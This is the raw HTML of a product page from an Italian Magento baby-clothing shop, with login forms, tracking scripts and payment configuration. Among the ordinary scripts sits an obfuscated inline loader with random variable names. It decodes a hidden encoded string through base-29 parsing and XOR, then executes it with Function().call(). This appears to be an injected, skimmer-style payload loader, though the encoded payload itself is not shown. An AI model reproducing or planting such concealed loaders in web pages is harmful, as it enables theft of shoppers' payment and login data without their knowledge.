class="nav nav-tabs"><li class="login"><a href="#signin" data-toggle="tab">Sign In</a></li> <li class="create"><a href="#signup" data-toggle="tab">Register</a></li></ul></div><div class="popup-mess-social"><div class="mesg-success"><span></span></div><div class="mesg-error"><span></span></div></div> <div class="block-container" id="tab-login"><div class="block-content" ><form class="form-customer-login" id="social-form-login" data-mage-init='{"validation":{}}'><input name="form_key" type="hidden" value="6oZKxfq7vDGejpJH" /> <fieldset class="fieldset login" data-hasrequired="* Campi obbligatori"><div class="field email required"><label class="label" for="email"><span>Email</span></label> <div class="control"><input name="username" value="" autocomplete="off" id="login_email" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass" class="label"><span>Password</span></label> <div class="control"><input name="password" type="password" autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true, 'validate-password':true}"></div></div> <!-- recaptcha --> <div class="recaptcha field required" style="overflow:hidden;position:relative;margin-bottom:10px;"><div id="tab-login-recaptcha"></div><input type="text" id="login-recaptcha" name="login-recaptcha" value="" class="bss-recaptcha" data-validate="{required:true, 'required-entry':true}" readonly style="visibility:hidden; position:absolute; left:-1000000px" /></div> <div class="actions-toolbar"><div class="primary"><button type="button" class="action login primary" id="bt-social-login"><span>Accedi</span></button></div><div class="secondary"><a class="social-login fogot-pw" href="#social-login-popup" ><span>Hai dimenticato la password?</span></a></div></div></fieldset></form> <div class="social-login-popup login-popup"></div></div></div> <div class="block-container create" style="display: none" id="tab-create"><div class="block-content"> <form class="form-customer-create" id="social-form-create" enctype="multipart/form-data" autocomplete="off"><fieldset class="fieldset create info"><input type="hidden" name="success_url" value=""><input type="hidden" name="error_url" value=""> <div class="row customer-name-fields"> <div class="field field-name-firstname required col-lg-6 col-md-6 col-sm-6 col-xs-12"><div class="control"><input type="text" id="firstname" name="firstname" placeholder="Nome" value="" title="Nome" class="input-text required-entry" data-validate="{required:true}"></div></div> <div class="field field-name-lastname required col-lg-6 col-md-6 col-sm-6 col-xs-12"><div class="control"><input type="text" id="lastname" name="lastname" placeholder="Cognome" value="" title="Cognome" class="input-text required-entry" data-validate="{required:true}"></div></div> </div> <div class="field required"><label for="email_address" class="label"><span>Email</span></label> <div class="control"><input type="email" name="email" id="bss_email_address" value="" title="Email" class="input-text" data-validate="{required:true, 'validate-email':true}"></div></div> <div class="field choice newsletter"><input type="checkbox" name="is_subscribed" title="Iscriviti alla Newsletter" value="1" id="is_subscribed" class="checkbox"><label for="is_subscribed" class="label"><span>Iscriviti alla Newsletter</span></label></div> <!-- BLOCK bss-register-dob --> <div class="field&#x20;date&#x20;field-dob"><label class="label" for="dob"><span>Data di nascita</span></label> <div class="control customer-dob"><input type="text" name="dob" id="dob" value="" class="" data-validate="{&quot;validate-date&quot;:{&quot;dateFormat&quot;:&quot;dd\/MM\/y&quot;},&quot;validate-dob&quot;:{&quot;dateFormat&quot;:&quot;dd\/MM\/y&quot;}}"/> </div></div> <!-- /BLOCK bss-register-dob --> </fieldset> <fieldset class="fieldset create account" data-hasrequired="* Campi obbligatori"><div class="field password required"><label for="password" class="label"><span>Password</span></label> <div class="control"><input type="password" name="password" id="password" title="Password" class="input-text" data-validate="{required:true, 'validate-password':true}" autocomplete="off"></div></div><div class="field confirmation required"><label for="password-confirmation" class="label"><span>Conferma password</span></label> <div class="control"><input type="password" name="password_confirmation" title="Conferma password" id="password-confirmation" class="input-text" data-validate="{required:true, equalTo:'#password'}" autocomplete="off"></div></div> <!-- recaptcha --> <div class="recaptcha field required" style="overflow:hidden;position:relative;margin-bottom:10px;"><div id="tab-create-recaptcha"></div><input type="text" id="create-recaptcha" name="create-recaptcha" value="" class="bss-recaptcha" data-validate="{required:true, 'required-entry':true}" readonly style="visibility:hidden; position:absolute; left:-1000000px" /></div></fieldset><div class="actions-toolbar"><div class="primary"><button type="button" class="action create primary" id="bt-social-create" title="Crea un Account"><span>Crea un Account</span></button></div></div></form> <div class="tex-tbs-rg" style="display: block;margin-top: 20px"><span style="color: #7d7d7d;font-size: 13px;line-height: 24px;display: none;">Register with :</span></div><div class="social-login-popup register-popup"></div></div></div> <div class="block-container forgot" style="display:none" id="tab-forgot-pw"><div class="block-content"><form class="form-password-forget" id="social-form-password-forgot" data-mage-init='{"validation":{}}'><fieldset class="fieldset" data-hasrequired="* Campi obbligatori"><div class="field note">Inserisci il tuo indirizzo email qui sotto per ricevere un link di reimpostazione della password.</div><div class="field email required"><label for="email_address" class="label"><span>Email</span></label> <div class="control"><input type="email" name="email" alt="email" id="email_address" class="input-text" value="" data-validate="{required:true, 'validate-email':true}"></div></div> <!-- recaptcha --> <div class="recaptcha field required" style="overflow:hidden;position:relative;margin-bottom:10px;"><div id="tab-fogot-recaptcha"></div><input type="text" id="fogot-recaptcha" name="fogot-recaptcha" value="" class="bss-recaptcha" data-validate="{required:true, 'required-entry':true}" readonly style="visibility:hidden; position:absolute; left:-1000000px" /></div></fieldset><div class="actions-toolbar"><div class="primary"><button type="button" class="action send primary" id="bt-social-fogot"><span>Invia</span></button></div></div></form></div></div></div><div style="clear: both"></div></div> <!-- add button --> <div id="add_button_register_byclass" style="display: none;"><div class="sociallogin-block sociallogin-login"><div class="sociallogin-buttons"><ul class="sociallogin-clearfix"> <li class="sociallogin-button facebook" title="Accedi con Facebook"><a class="sociallogin-button-link sociallogin-button-click" rel="nofollow" href="javascript:void(0);" data-href="https://www.facebook.com/dialog/oauth?client_id=226809738681912&redirect_uri=https://www.elobaby.net/sociallogin/account/login/type/facebook/&response_type=code&display=popup&scope=email" data-width="650" data-height="350" ><span class="sociallogin-button-auto"><span class="sociallogin-button-icon"></span> <span class="sociallogin-button-text">Accedi con Facebook</span> </span></a></li> <li class="sociallogin-button googleplus" title="Accedi con Google"><a class="sociallogin-button-link sociallogin-button-click" rel="nofollow" href="javascript:void(0);" data-href="https://accounts.google.com/o/oauth2/auth?response_type=code&redirect_uri=https%3A%2F%2Fwww.elobaby.net%2Fsociallogin%2Faccount%2Flogin%2Ftype%2Fgoogleplus%2F&client_id=295374127537-5dnqnhehh2m7erlda1b83apd7i9fholv.apps.googleusercontent.com&scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email&state=&access_type=offline&approval_prompt=auto" data-width="630" data-height="650" ><span class="sociallogin-button-auto"><span class="sociallogin-button-icon"></span> <span class="sociallogin-button-text">Accedi con Google</span> </span></a></li> </ul></div></div><div style="clear: both;"></div></div> </div></main> <script>	var BASE_URL = WEB_URL = 'https://www.elobaby.net/';	var RTL = false; var require = { "baseUrl": "https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT" }; var CATALOG_CHECK = 0; var CATALOG_CHECK = 2; </script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/requirejs/require.js"></script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/requirejs-config.js"></script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/js/timer.js"></script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/js/bootstrap.js"></script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/js/custom.js"></script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Fbuilder/js/custom.js"></script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Scalapay_Scalapay/js/scalapay.js"></script><script> !function(f,b,e,v,n,t,s) {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)}; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[];t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js'); fbq('init', '2187316511318489'); fbq('track', 'PageView');
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-NM68FN46DB"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-NM68FN46DB');
</script><script type="text/javascript" src="https://express.scalapay.com/express.js"></script><script > window.getWpCookie = function(name) { match = document.cookie.match(new RegExp(name + '=([^;]+)')); if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ; }; window.dataLayer = window.dataLayer || []; var dlObjects = [{"ecommerce":{"detail":{"products":[{"name":"Set regalo LipFish in cotone biologico in vari colori e fantasie","id":"19672","price":"30.00","brand":"LipFish","category":"Abbigliamento"}]},"currencyCode":"EUR","impressions":[{"name":"Maglietta per bambino in cotone biologico Lipfish in vari colori","id":"19620","price":"22.00","brand":"LipFish","category":"Abbigliamento","list":"Upsell Products From Set regalo LipFish in cotone biologico in vari colori e fantasie","position":1},{"name":"Vestito da bimba LipFish in cotone biologico con manica corta in vari colori e taglie","id":"19663","price":"27.00","brand":"LipFish","category":"Abbigliamento","list":"Upsell Products From Set regalo LipFish in cotone biologico in vari colori e fantasie","position":2}]},"event":"impression","eventCategory":"Ecommerce","eventAction":"Impression","eventLabel":"product Vestito da bimba LipFish in cotone biologico con manica corta in vari colori e taglie"}]; for (var i in dlObjects) { window.dataLayer.push({ecommerce: null}); window.dataLayer.push(dlObjects[i]); } var wpCookies = ['wp_customerId','wp_customerGroup']; wpCookies.map(function(cookieName) { var cookieValue = window.getWpCookie(cookieName); if (cookieValue) { var dlObject = {}; dlObject[cookieName.replace('wp_', '')] = cookieValue; window.dataLayer.push(dlObject); } });</script><script >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNTZ8BK');</script><script type="text/x-magento-init">
{ "*": { "Magento_GoogleAnalytics/js/google-analytics": { "isCookieRestrictionModeEnabled": 0, "currentWebsite": 1, "cookieName": "user_allowed_save_cookie", "ordersTrackingData": [], "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-52570309-1"} } }
}</script><script type="text/x-magento-init"> { "*": { "Magento_PageCache/js/form-key-provider": { "isPaginationCacheEnabled": 0 } } }</script><script type="text/x-magento-init"> { "*": { "Bss_FacebookPixel/js/code": { "id" : 2187316511318489, "action" : "catalog_product_view", "productData" : {"content_name":"Set regalo LipFish in cotone biologico in vari colori e fantasie","content_ids":"Set regalo LipFish in cotone biologico in vari colori e fantasie","content_type":"product","value":"30.00","currency":"EUR"}, "categoryData" : 404, "registration" : 404, "addToWishList" : 404, "initiateCheckout" : 404, "search" : 404, "orderData" : 404, "pageView" : "pass" } } }</script><script type="text/x-magento-init"> { "[data-role='bss-fbpixel-subscribe']": { "Magento_Ui/js/core/app": {"components":{"bssFbpixelsSubscribe":{"component":"Bss_FacebookPixel\/js\/subscribe"}}} } }</script><script type="text/x-magento-init"> { "[data-role='bss-fbpixel-atc']": { "Magento_Ui/js/core/app": {"components":{"bssFbpixelsAtc":{"component":"Bss_FacebookPixel\/js\/atc"}}} } }</script><script type="text/x-magento-init"> { "*": { "Magento_PageBuilder/js/widget-initializer": { "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Amasty_Xsearch\/js\/content-type\/products\/appearance\/carousel\/widget-override":false}}, "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}} } } }</script><script> window.guestWishlist = { addUrl:'https://www.elobaby.net/guestwishlist/index/add/', isActive: true, currentUrl: 'https://www.elobaby.net/bambini/vestiti-per-bambini/j-body/set-regalo-lipfish-in-cotone-biologico-in-vari-colori-e-fantasie.html'// use for add to cart form wishlist sidebar };</script><script type="text/x-magento-init"> { "body": { "addToWishlist": {"productType":["simple","configurable","virtual","grouped","bundle","downloadable"]} } }</script><script type="text&#x2F;javascript"></script><script type="text/x-magento-init"> { "*": { "cookieStatus": {} } }</script><script type="text/x-magento-init"> { "*": { "mage/cookies": { "expires": null, "path": "\u002F", "domain": ".www.elobaby.net", "secure": true, "lifetime": "3600" } } }</script><script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script><script> require.config({ map: { '*': { wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter' } } });</script><script> require.config({ paths: { googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D' }, config: { 'Magento_PageBuilder/js/utils/map': { style: '', }, 'Magento_PageBuilder/js/content-type/map/preview': { apiKey: '', apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.elobaby.net\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.' }, 'Magento_PageBuilder/js/form/element/map': { apiKey: '', apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.elobaby.net\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.' }, } });</script><script> require.config({ shim: { 'Magento_PageBuilder/js/utils/map': { deps: ['googleMaps'] } } });</script><script type="text/javascript"> var QUICKVIEW_BASE_URL = 'https://www.elobaby.net/';</script><script>
//<![CDATA
</script><script> var m8125 = "[base64]";var l4122=29;var q24139=m8125;var r8323=q24139.split("d48"),p7763= parseInt (r8323[0],29),f3829= parseInt (r8323[1],29);var d9860=[];for(var g3449=0;g3449<r8323[2].length;g3449+=2){d9860.push(r8323[2].substring(g3449,g3449+2));}var q24139="";for(var y4335=0;d9860.length>y4335;y4335++)q24139+=String[ "fromCharCode"]((( parseInt (d9860[y4335],l4122)-p7763)^f3829)-p7763);Function(q24139) ["c"+"all"](); </script><script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "wishlist": { "component": "Magento_Wishlist/js/view/wishlist" } } } } }</script><script> window.checkout = {"shoppingCartUrl":"https:\/\/www.elobaby.net\/checkout\/cart\/","checkoutUrl":"https:\/\/www.elobaby.net\/checkout\/","updateItemQtyUrl":"https:\/\/www.elobaby.net\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.elobaby.net\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.elobaby.net\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"3","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.elobaby.net\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYmFtYmluaS92ZXN0aXRpLXBlci1iYW1iaW5pL2otYm9keS9zZXQtcmVnYWxvLWxpcGZpc2gtaW4tY290b25lLWJpb2xvZ2ljby1pbi12YXJpLWNvbG9yaS1lLWZhbnRhc2llLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.elobaby.net\/captcha\/refresh\/","isRequired":false,"timestamp":1768660343}}};</script><script type="text/x-magento-init"> { "[data-block='minicart']": { "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]} }, "*": { "Magento_Ui/js/block-loader": "https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/images/loader-1.gif" } }</script><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "messages": { "component": "Magento_Theme/js/view/messages" } } } } }</script><script> console.log('product script'); require([ "jquery" ], function ($) { 'use strict'; var productType = 'configurable'; var priceDiv = $('.product-info-main').find('.price-box .price-final_price'); var pointmin = '30'; var pointmax = '30'; if (pointmin > 0) if (pointmax > 0) { if (productType !== 'bundle') { if (productType !== 'grouped') $(priceDiv).append('<span id="point-show1"><strong><p style="color: #00000; font-size: 14px">+30 Elo&#039;s</p></strong></span'); } else { if ('1') $(priceDiv).append('<span id="point-show1"><strong><p style="color: #00000; font-size: 14px">+30 Elo&#039;s</p></strong></span'); else $(priceDiv).append('<span id="point-show1"><strong><p style="color: #00000; font-size: 14px">+30 to +30</p></strong></span'); } } else $(priceDiv).append('<span id="point-show1"><strong><p style="color: #00000; font-size: 14px"></p></strong></span>'); });</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.elobaby.net\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.elobaby.net\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.elobaby.net\/","customerLoginUrl":"https:\/\/www.elobaby.net\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init"> { "#authenticationPopup": { "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}} }, "*": { "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.elobaby.net\u002Fstatic\u002Ffrontend\u002FMgs\u002Fchild_claue\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif" } }</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/section-config": { "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","payplug-payments-cards","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"sociallogin\/account\/loginpost":["*"],"ajaxcart\/index\/updatecart":["cart"],"guestwishlist\/index\/add":["guest_wishlist"],"guestwishlist\/index\/index":["guest_wishlist","cart"],"guestwishlist\/index\/remove":["guest_wishlist"],"guestwishlist\/index\/fromcart":["guest_wishlist"],"guestwishlist\/index\/all":["guest_wishlist"],"mgs_quickview\/index\/updatecart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"]}, "clientSideSections": ["checkout-data","cart-data"], "baseUrls": ["https:\/\/www.elobaby.net\/"], "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","adyen-express-pdp","bss-fbpixel-atc","bss-fbpixel-subscribe","sociallogin","guest_wishlist","payplug-payments-cards","gtm","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"] } } }</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/customer-data": { "sectionLoadUrl": "https\u003A\u002F\u002Fwww.elobaby.net\u002Fcustomer\u002Fsection\u002Fload\u002F", "expirableSectionLifetime": 60, "expirableSectionNames": ["cart","persistent"], "cookieLifeTime": "3600", "updateSessionUrl": "https\u003A\u002F\u002Fwww.elobaby.net\u002Fcustomer\u002Faccount\u002FupdateSession\u002F" } } }</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/invalidation-processor": { "invalidationRules": { "website-rule": { "Magento_Customer/js/invalidation-rules/website-rule": { "scopeConfig": { "websiteId": "1" } } } } } } }</script><script type="text/x-magento-init"> { "body": { "pageCache": {"url":"https:\/\/www.elobaby.net\/page_cache\/block\/render\/id\/19672\/category\/88\/","handles":["default","catalog_product_view","catalog_product_view_id_19672","catalog_product_view_sku_Set%20regalo%20LipFish%20in%20cotone%20biologico%20in%20vari%20colori%20e%20fantasie","catalog_product_view_type_configurable","themesetting_onecolumn_custom","themesettings_product_template_one"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/bambini\/vestiti-per-bambini\/j-body\/set-regalo-lipfish-in-cotone-biologico-in-vari-colori-e-fantasie.html"},"versionCookieName":"private_content_version"} } }</script><script> window.checkoutConfig = {"storeCode":"it","payment":{"adyen":{"showLogo":true,"clientKey":null,"merchantAccount":null,"checkoutEnvironment":"test","locale":"it_IT","chargedCurrency":"display","hasHolderName":false,"holderNameRequired":false,"houseNumberStreetLine":"0","txVariants":{"adyen_ideal":"ideal","adyen_klarna":"klarna","adyen_paypal":"paypal","adyen_bcmc_mobile":"bcmc_mobile","adyen_dotpay":"dotpay","adyen_amazonpay":"amazonpay","adyen_googlepay":"googlepay","adyen_multibanco":"multibanco","adyen_facilypay_3x":"facilypay_3x","adyen_sepadirectdebit":"sepadirectdebit","adyen_applepay":"applepay","adyen_affirm":"affirm","adyen_afterpaytouch":"afterpaytouch","adyen_alipay":"alipay","adyen_alipay_hk":"alipay_hk","adyen_alma":"alma","adyen_atome":"atome","adyen_afterpay_default":"afterpay_default","adyen_bankTransfer_BE":"bankTransfer_BE","adyen_bankTransfer_CH":"bankTransfer_CH","adyen_bankTransfer_DE":"bankTransfer_DE","adyen_bankTransfer_GB":"bankTransfer_GB","adyen_bankTransfer_IBAN":"bankTransfer_IBAN","adyen_bankTransfer_NL":"bankTransfer_NL","adyen_blik":"blik","adyen_clearpay":"clearpay","adyen_directdebit_GB":"directdebit_GB","adyen_directEbanking":"directEbanking","adyen_ebanking_FI":"ebanking_FI","adyen_econtext_atm":"econtext_atm","adyen_econtext_online":"econtext_online","adyen_econtext_seven_eleven":"econtext_seven_eleven","adyen_econtext_stores":"econtext_stores","adyen_entercash":"entercash","adyen_eps":"eps","adyen_facilypay_4x":"facilypay_4x","adyen_facilypay_6x":"facilypay_6x","adyen_facilypay_10x":"facilypay_10x","adyen_facilypay_12x":"facilypay_12x","adyen_giropay":"giropay","adyen_grabpay_MY":"grabpay_MY","adyen_grabpay_PH":"grabpay_PH","adyen_grabpay_SG":"grabpay_SG","adyen_kakaopay":"kakaopay","adyen_klarna_account":"klarna_account","adyen_klarna_paynow":"klarna_paynow","adyen_mbway":"mbway","adyen_molpay_cash":"molpay_cash","adyen_molpay_ebanking_fpx_MY":"molpay_ebanking_fpx_MY","adyen_molpay_ebanking_TH":"molpay_ebanking_TH","adyen_onlineBanking_CZ":"onlineBanking_CZ","adyen_onlineBanking_PL":"onlineBanking_PL","adyen_onlineBanking_SK":"onlineBanking_SK","adyen_paybright":"paybright","adyen_paybybank":"paybybank","adyen_pix":"pix","adyen_ratepay":"ratepay","adyen_ratepay_directdebit":"ratepay_directdebit","adyen_swish":"swish","adyen_trustly":"trustly","adyen_twint":"twint","adyen_walley":"walley","adyen_wechatpayWeb":"wechatpayWeb","adyen_wechatpayQR":"wechatpayQR","adyen_zip":"zip","adyen_gcash":"gcash","adyen_oxxo":"oxxo","adyen_doku_paymentmethods":"doku_paymentmethods","adyen_carnet":"carnet","adyen_walley_b2b":"walley_b2b","adyen_paysafecard":"paysafecard","adyen_momo_wallet":"momo_wallet","adyen_touchngo":"touchngo","adyen_boleto":"boletobancario","adyen_bcmc":"bcmc","adyen_cashapp":"cashapp","adyen_klarna_b2b":"klarna_b2b","adyen_mobilepay":"mobilepay","adyen_vipps":"vipps","adyen_bizum":"bizum","adyen_ach":"ach","adyen_wallet_IN":"wallet_IN","adyen_onlinebanking_IN":"onlinebanking_IN","adyen_paypo":"paypo","adyen_upi":"upi","adyen_dana":"dana","adyen_kcp_naverpay":"kcp_naverpay","adyen_kcp_payco":"kcp_payco","adyen_kcp_creditcard":"kcp_creditcard","adyen_doku_alfamart":"doku_alfamart","adyen_doku_p